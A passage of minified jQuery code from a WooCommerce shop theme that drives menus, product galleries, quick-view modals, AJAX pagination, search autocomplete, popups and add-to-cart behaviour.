.menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).hasClass("show-children")?(b(this).removeClass("show-children"),b(this).closest("li").children("ul").slideUp()):(b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").find(".toggle-children").removeClass("show-children"),b(this).toggleClass("show-children"),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children").children("ul").slideUp(),b(this).closest("li").children("ul").slideToggle())}),b(".page-header.parallax").parallax("50%",.6),b("#toggle-search").on("click",function(e){e.preventDefault();var t=b(this).find(".t-line1"),a=b(this).find(".t-line2"),i="19px",o="19px",s="11px",n="13px",r="9px",l="19px",c="-5px";if("rtl"==mrbara.direction&&(n="-13px",l="2px"),d.hasClass("header-top-style-7")&&(n="13px",r="8px",l=o=i="16px","rtl"==mrbara.direction&&(l="2px")),b(this).closest(".menu-item-search").hasClass("active"))return!1;b(this).closest(".menu-item-search").hasClass("show-search-form")?(b(this).closest(".menu-item-search").removeClass("show-search-form"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),t.velocity("reverse",{duration:250,easing:"easeOutSine",complete:function(){t.velocity({width:i,height:o,borderRadius:"50%"},{duration:250,easing:"easeOutSine"})}}),b(this).find(".t-line2").velocity({rotateZ:"-45deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}})):(r=o="22px",l="13px",c="-11px","rtl"==mrbara.direction&&(l="-13px"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),d.hasClass("header-top-style-7")&&(r=o="18px",l="13px",s="7px","rtl"==mrbara.direction&&(l="2px",c="-17px",n="3px",s="0")),b(this).closest(".menu-item-search").addClass("show-search-form"),t.velocity({width:"0",borderRadius:"0",rotateZ:"-45deg",height:o},{duration:250,easing:"easeOutSine",complete:function(){t.velocity({left:n,borderWidth:"1px",top:s},{duration:250,easing:"easeOutSine"})}}),a.velocity({rotateZ:"225deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}}))}),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')}),b("#toggle-search-popup, #search-panel-close").on("click",function(e){e.preventDefault(),d.toggleClass("display-search")}),b("#toggle-nav").on("click",function(e){e.preventDefault(),b(this).hasClass("active")?(b(this).removeClass("active"),d.removeClass("modal-open display-nav"),b("#nav-panel").removeClass("in")):(b(this).addClass("active"),d.addClass("modal-open display-nav"),b("#nav-panel").addClass("in"))}),b("#off-canvas-layer, .close-canvas-panel").on("click",function(e){e.preventDefault(),d.removeClass("display-cart"),d.removeClass("display-mobile-menu"),b("#left-menu-nav").find(".menu-item-cart").removeClass("selected-cart")}),b("#nav-panel").on("click",".menu > .menu-item-has-children > a",function(e){e.preventDefault(),b("#nav-panel").find(".menu > .menu-item-has-children").children("ul").stop(!0,!0).slideUp(),b(this).parent().children("ul").stop(!0,!0).slideDown()}),b("#left-menu-nav").on("click",".item-menu-nav",function(e){e.preventDefault(),b(this).toggleClass("selected-nav"),d.toggleClass("display-menu-left")}),b(".primary-left-nav").on("mouseenter","li",function(){b(this).addClass("active"),b(this).prev("li").addClass("active")}).on("mouseleave","li",function(){b(this).removeClass("active"),b(this).prev("li").removeClass("active")});var e=0,t=0;function c(){b("body").find(".attr-swatches").on("click",".swatch-variation-image",function(){b(this).siblings(".swatch-variation-image").removeClass("selected"),b(this).addClass("selected");var e=b(this).data("src"),t=b(this).parents("li.product").find(".product-content-thumbnails > a"),a=t.find("img").first(),i=t.find("img").first().width(),o=t.find("img").first().height();t.addClass("image-loading"),a.attr("src",e),a.attr("srcset",e),a.attr("src-orig",e),t.css({width:i,height:o,display:"block"}),t.imagesLoaded(function(){t.removeClass("image-loading"),t.removeAttr("style")})})}n.find(".mega-menu-style-2 .mr-col").each(function(){t=Math.max(t,b(this).height()),e=Math.max(e,b(this).find(".image-bottom").height())}),t=Math.max(t+e,440),n.find(".mega-menu-style-2 .mr-col").css({"padding-bottom":e,height:t}).addClass("hide-sub-menu"),n.find(".mega-menu-style-2 .mr-col").mouseover(function(){b(this).css({"padding-bottom":e-60})}).mouseout(function(){b(this).css({"padding-bottom":e})}),b("#left-sidebar").on("click",".menu-item-has-children > a",function(e){e.preventDefault(),b(this).parent("li").hasClass("mr-active")?(b(this).parent("li").removeClass("mr-active"),b(this).parent("li").children("ul").slideUp(200)):(b("#left-sidebar").find(".menu-item-has-children").children("ul").slideUp(200),b("#left-sidebar").find("li").removeClass("mr-active"),b(this).parent("li").addClass("mr-active"),b(this).parent("li").children("ul").slideToggle(200))}),c(),b(".site-content").find(".widget").hasClass("soo-product-filter-widget")&&b(".site-content").addClass("show-product-filter-mobile"),d.find(".shop-filter-mobile .filter-title").removeClass("show-filter"),b("#content").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault();var t=b(".shop-filter-mobile").position().top+b(".shop-filter-mobile").outerHeight(!0)+parseInt(b("#content").css("padding-top"),10);b(".shop-sidebar ").css({top:t}),b(this).toggleClass("show-filter"),b(this).parents(".site-content").find(".shop-sidebar").stop().slideToggle()}),b("#shop-topbar").find(".soo-product-filter-widget").prepend('<div class="shop-filter-mobile"><a href="#" class="filter-title"><i class="ion-android-menu"></i><span>'+mrbara.mrbara_filter_by+"</span></a></div>"),b("#shop-topbar").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault(),b(this).toggleClass("show-filter"),b(this).parents(".soo-product-filter-widget").find("form").stop().slideToggle()}),b(".shop-toolbar").find(".orderby").select2({minimumResultsForSearch:1/0}),b("#product_cat").select2({}).on("select2:opening",function(){d.addClass("show-dropdown-product-cat")}).on("select2:closing",function(){d.removeClass("show-dropdown-product-cat")}),l.load(function(){b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"})}),b("#filters-product-cat").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(this).parents(".site-content").find("ul.products").isotope({filter:t,layoutMode:"fitRows"}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click()}),b(".shop-view").on("click","a",function(e){e.preventDefault();var t=b(this),a=t.data("view");t.hasClass("current")||("list"==a?d.removeClass(mrbara.product_item_layout):d.hasClass(mrbara.product_item_layout)||d.addClass(mrbara.product_item_layout),t.addClass("current").siblings().removeClass("current"),d.removeClass("shop-view-grid shop-view-list").addClass("shop-view-"+a),d.hasClass("product-cat-filter")&&b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"}),document.cookie="shop_view="+a+";domain="+window.location.host+";path=/")}),b(".shop-subcategories").find("ul.products").append('<li class="cat-sizer"></li>');var a,p,m,i=b(".shop-subcategories").find("ul.products");function u(e){e.find(".quantity").on("click",".qty-plus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)+a,o=parseInt(t.attr("max"),10);o||(o=9999999999),i<=o&&t.val(i)}),e.find(".quantity").on("click",".qty-minus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)-a,o=parseInt(t.attr("min"),10);o||(o=1),o<=i&&t.val(i)})}if(a={itemSelector:".product-category",masonry:{columnWidth:".cat-sizer"}},d.imagesLoaded(function(){i.isotope(a)}),u(d),l.on("scroll",function(){b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click(),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click(),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}).trigger("scroll"),b(".shop-navigation-ajax").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var o=b(this).parents(".woocommerce-pagination").prev(".products"),s=b(this).parents(".woocommerce-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("ul.products").html(),a=b(e).find(".woocommerce-pagination").html(),i=b(t);s.html(a),d.hasClass("product-cat-filter")?i.imagesLoaded(function(){o.isotope("insert",i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()}):(o.append(i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()),s.find("li .page-numbers").hasClass("next")||s.addClass("loaded"),h(),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')})})}}),function(){var e=b("#product-images");if("no"==mrbara.lightbox)return e.on("click","a.photoswipe",function(){return!1});if(!e.length)return;var o=e.find("a.photoswipe"),s=[];o.each(function(){var e=b(this);e.hasClass("video")?s.push({html:e.data("href")}):s.push({src:e.attr("href"),w:e.find("img").first().attr("data-large_image_width"),h:e.find("img").first().attr("data-large_image_height"),title:e.find("img").attr("data-caption")?e.find("img").attr("data-caption"):e.find("img").attr("title")})}),e.on("click","a.photoswipe",function(e){e.preventDefault();var t=o.index(b(this)),a={index:t,bgOpacity:.85,showHideOpacity:!0,mainClass:"pswp--minimal-dark",barsSize:{top:0,bottom:0},captionEl:!0,fullscreenEl:!1,shareEl:!1,tapToClose:!0,tapToToggleControls:!1},i=new PhotoSwipe(document.getElementById("pswp"),window.PhotoSwipeUI_Default,s,a);i.init()})}(),function(){if(!d.hasClass("product-page-thumbnail-carousel"))return;var e=b("#product-thumbnails"),t=b("#product-images"),a=e,i=!1,o=!1,s=!1;"rtl"==mrbara.direction&&(s=o=!0);(d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-6")||d.hasClass("product-page-layout-10"))&&(a="");(d.hasClass("product-page-layout-9")||d.hasClass("product-page-layout-12"))&&(s=!(i=!0));t.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,rtl:o,asNavFor:a,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),e.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:t,focusOnSelect:!0,vertical:i,infinite:!1,rtl:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),t.imagesLoaded(function(){t.addClass("loaded")}),e.imagesLoaded(function(){e.addClass("loaded")}),"1"===mrbara.product_zoom&&t.find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})});b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})}).on("reset_image",function(){b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})})}(),b(document.body).on("soopas_initialized",function(){d.addClass("has-soopas"),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}),b(".variations_form").find(".styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),p=b("#modal"),m=p.find(".modal-body"),d.on("click",".product-quick-view",function(e){e.preventDefault(),p.addClass("in"),d.addClass("modal-open"),m.html(""),m.removeClass().addClass("modal-body"),b.get(b(this).attr("data-href"),function(e){if(e){var t=b(e).find(".product-details"),a=b(e).find(".product").attr("class");m.html(t),p.addClass("display-content"),m.addClass(a),u(t),t.find(".variations_form .styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),t.find(".woocommerce-main-image").each(function(){b(this).hasClass("active")||b(this).remove()});var i=t.find("#product-thumbnails"),o=t.find("#product-images"),s=0<i.length&&i;o.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,asNavFor:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),i.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:o,focusOnSelect:!0,infinite:!1,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),o.imagesLoaded(function(){o.addClass("loaded")}),i.imagesLoaded(function(){i.addClass("loaded")}),void 0!==wc_add_to_cart_variation_params&&(b(".variations_form").wc_variation_form(),b(".variations_form .variations select").change()),void 0!==b.fn.soopas_variation_swatches_form&&b(".variations_form").soopas_variation_swatches_form(),b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),o.slick("slickGoTo",0,!0)}).on("reset_image",function(){o.slick("slickGoTo",0,!0)}),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}})}),p.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),p.removeClass("in"),p.removeClass("display-content"),m.html(""),m.removeClass().addClass("modal-body")}),p.on("click",".images a",function(e){e.preventDefault()}),b().autocomplete){var s={};b.ui.autocomplete.prototype._renderItem=function(e,t){return b('<li class="woocommerce"></li>').append('<a href="'+t.value+'">'+t.thumb+'<span class="product-title">'+t.label+"</span>"+t.rate+'<span class="product-price">'+t.price+"</span></a>").appendTo(e)},b("#search-field-auto").autocomplete({minLength:2,source:function(e,t){var a=e.term,i=b(this.element).closest(".products-search").find(".product-cat").children("select").val(),o=a+"|"+i;o in s?t(s[o]):b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"search_products",mbnonce:mrbara.nonce,term:a,cat:i},success:function(e){s[o]=e.data,t(e.data)}})},select:function(e,t){e.preventDefault(),"#"!=t.item.value&&(location.href=t.item.value)}})}function h(){b(".yith-wcwl-add-to-wishlist .add_to_wishlist").attr("data-original-title",b(".yith-wcwl-add-to-wishlist .add_to_wishlist").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistaddedbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistaddedbrowse a").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistexistsbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistexistsbrowse a").html()).attr("rel","tooltip"),b(".woocommerce .compare.button").attr("data-original-title",b(".woocommerce .compare.button").html()).attr("rel","tooltip"),b("[rel=tooltip]").tooltip({offsetTop:-15})}b(".shop-toolbar").find(".show-number").on("click",".input-number",function(){b(this).parents(".shop-products-number").submit()}),h(),b(document).on("soo_filter_request_success",function(e,t){h();var a=0;0<b(t).find(".products-found").length&&(a=b(t).find(".products-found span").html()),b(".shop-toolbar").find(".products-found span").html(a),b("#filters-product-cat").find("a").removeClass("selected"),b("#filters-product-cat li").first().find("a").addClass("selected"),c(),l.on("scroll",function(){b(".shop-navigation-ajax").find(".woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax").find(".page-numbers.next").trigger("click")}).trigger("scroll")}),b(".woocommerce-shipping-calculator").on("click",".shipping-calculator-button",function(){return b(this).parents(".woocommerce-shipping-calculator").find(".shipping-calculator-form").removeAttr("style"),b(this).parents(".woocommerce-shipping-calculator").toggleClass("hide-form"),!1}),b("#coupon-actions").on("click",".coupon-code",function(e){e.preventDefault(),b(this).parent().toggleClass("hide-form")});var o=b("#login-popup");function f(){(d.hasClass("blog")||d.hasClass("single-post"))&&0<b(".entry-format.format-video").length&&b(".format-video").find(".video-play").magnificPopup({disableOn:0,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}function g(){var e='<span class="arrow_carrot-left">'+mrbara.prev+"</span>",t='<span class="arrow_carrot-right">'+mrbara.next+"</span>";d.find(".format-gallery-slider .slides").owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:800,navigation:!0,pagination:!1,autoPlay:!1,paginationSpeed:1e3,navigationText:[e,t]})}function v(e,t,a){var i=new Date;i.setTime(i.getTime()+24*a*60*60*1e3);var o="expires="+i.toUTCString();document.cookie=e+"="+t+"; "+o+";domain="+window.location.host+";path=/"}n.on("click","#menu-extra-login",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("register-active"),o.addClass("login-active")}),o.on("click",function(e){"modal-dialog"===e.target.className&&(e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content"))}),o.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content")}),o.on("click",".register-tab",function(e){e.preventDefault(),o.removeClass("login-active"),o.addClass("register-active")}),o.on("click",".login-tab",function(e){e.preventDefault(),o.removeClass("register-active"),o.addClass("login-active")}),n.on("click","#menu-extra-register",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("login-active"),o.addClass("register-active")}),function(){if(d.hasClass("show-newsletter-popup")){var t=b("#newsletter-popup");"1"!==function(e){for(var t=e+"=",a=document.cookie.split(";"),i=0;i<a.length;i++){for(var o=a[i];" "==o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""}("mrnewletter")&&setTimeout(function(){t.addClass("display-content"),t.addClass("in"),d.addClass("modal-open")},mrbara.newsletter_seconds),t.on("click",".mr-close-modal",function(e){e.preventDefault(),v("mrnewletter",1,mrbara.days),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.on("click",".n-close",function(e){e.preventDefault(),v("mrnewletter",1,30),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.find(".mc4wp-form").submit(function(){v("mrnewletter",1,mrbara.days)})}}(),d.hasClass("page-template-template-home-split")||b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,items:1,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})}),f(),l.load(function(){var e="fitRows";d.hasClass("blog-view-masony")&&(e="masonry"),b(".content-isotope").isotope({itemSelector:".blog-wapper",layoutMode:e})}),b("#category-filter").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".content-isotope").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click()}),b(".blog-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".post-pagination").prev(".content-isotope"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("div.content-isotope").children("article"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),f(),g(),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),g(),function(){d.hasClass("page-template-template-home-split")&&b("html").addClass("page-template-template-home-split");var t=b("#split-scroll");if(t.length){var a=t.children(".ms-left").children(".ms-section"),i=t.children(".ms-right").children(".ms-section");t.multiscroll({easeInExpo:"easeInCirc",delay:700,onLeave:function(e){b(a[e-1]).removeClass("loaded"),b(i[e-1]).removeClass("loaded")},afterLoad:function(e,t){b(a[t-1]).addClass("loaded"),b(i[t-1]).addClass("loaded")},afterRender:function(){b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}}),b("#split-scroll-nav").on("click","a",function(e){e.preventDefault(),b(this).hasClass("scrollup")?t.multiscroll.moveSectionUp():t.multiscroll.moveSectionDown()})}b("#split-scroll-mobile").find(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}();var w="masonry";function C(e){var a=b(document.getElementById(e)).data("columns");b(document.getElementById(e)).find("ul.products").owlCarousel({direction:mrbara.direction,items:a,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>'],afterInit:function(e){var t=this.currentItem;e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")},afterMove:function(e){var t=this.currentItem;e.find(".owl-item").removeClass("active"),e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")}})}d.hasClass("portfolio-grid")&&(w="fitRows"),d.imagesLoaded(function(){b(".portfolio-showcase").find(".portfolio-list").isotope({transitionDuration:"0.8s",itemSelector:".portfolio-wapper",layoutMode:w})}),b("#portfolio-category-filters").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".portfolio-showcase").find(".portfolio-list").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).parent().find("a").addClass("selected"),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}),b(".portfolio-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".portfolio-showcase").find(".portfolio-list"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find(".portfolio-showcase .portfolio-list .portfolio-wapper"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),b(".header-top-style-11").find(".products-cats-menu.on-click").on("click",".cats-menu-title",function(e){e.preventDefault(),b(this).parent().find(".toggle-product-cats").toggleClass("open")}),d.on("added_to_wishlist removed_from_wishlist",function(){b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"update_wishlist_count"},success:function(e){n.find(".menu-item-wishlist .mini-yith-counter").html(e)}})}),d.on("click",".product a.compare",function(e){e.preventDefault();var t=!1;if(b(this).hasClass("added")?t=!0:b(this).closest(".footer-product-button").hasClass("compare-added")&&(t=!0),!1===t){var a=n.find("#mini-compare-counter").html();a=parseInt(a,10)+1,setTimeout(function(){n.find("#mini-compare-counter").html(a)},2e3)}}),b(document).find(".compare-list").on("click",".remove a",function(e){e.preventDefault();var t=b("#mini-compare-counter",window.parent.document).html();(t=parseInt(t,10)-1)<0&&(t=0),b("#mini-compare-counter",window.parent.document).html(t)}),b(".yith-woocompare-widget").on("click","li a.remove",function(e){e.preventDefault();var t=n.find("#mini-compare-counter").html();(t=parseInt(t,10)-1)<0&&(t=0),setTimeout(function(){n.find("#mini-compare-counter").html(t)},2e3)}),b(".yith-woocompare-widget").on("click","a.clear-all",function(e){e.preventDefault(),setTimeout(function(){n.find("#mini-compare-counter").html("0")},2e3)}),function(){if(0===b("#top-promotion").length)return;b("#top-promotion").on("click",".close",function(e){e.preventDefault(),b(this).parents("#top-promotion").slideUp()})}(),l.on("resize",function(){if(1200<l.width()){var e=32;d.hasClass("header-sticky")&&(e+=n.outerHeight(!0)),b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").stick_in_parent({parent:"#primary",offset_top:e}),b(".single-portfolio-type-image").find(".site-content .col-left").stick_in_parent({offset_top:e})}else b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").trigger("sticky_kit:detach"),b(".single-portfolio-type-image").find(".site-content .col-left").trigger("sticky_kit:detach")}).trigger("resize"),d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-10")||(C("mr-upsells-products"),C("mr-related-products")),b(".woocommerce-cart .cross-sells").find("ul.products").owlCarousel({direction:mrbara.direction,items:mrbara.crosssells_products_columns,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']}),l.on("load",function(){"rtl"==mrbara.direction&&b('.vc_row[data-vc-full-width="true"]').each(function(){b(this).css("right",b(this).css("left")).css("left","auto")})});var _=b(".mr-cart-panel");_.on("click",".remove",function(e){e.preventDefault(),_.addClass("loading"),b(document.body).on("removed_from_cart",function(){_.removeClass("loading")})}),function(){if("0"==mrbara.product_add_to_cart_ajax)return;d.on("click",".single_add_to_cart_button",function(e){if(e.preventDefault(),!b(this).hasClass("disabled")){var t=b(this).closest("form.cart"),a=b(this).closest(".single-add-to-cart-btn");if(a.addClass("loading"),a.hasClass("loading")){var i=t.serializeArray(),o=window.location.href;b.ajax({url:window.location.href,method:"post",data:i,error:function(){window.location=o},success:function(e){e||(window.location=o),"undefined"==typeof wc_add_to_cart_params||"yes"!==wc_add_to_cart_params.cart_redirect_after_add?(b(document.body).trigger("updated_wc_div"),b(document.body).on("wc_fragments_refreshed",function(){a.removeClass("loading")})):window.location=wc_add_to_cart_params.cart_url}})}}})}()})}(jQuery);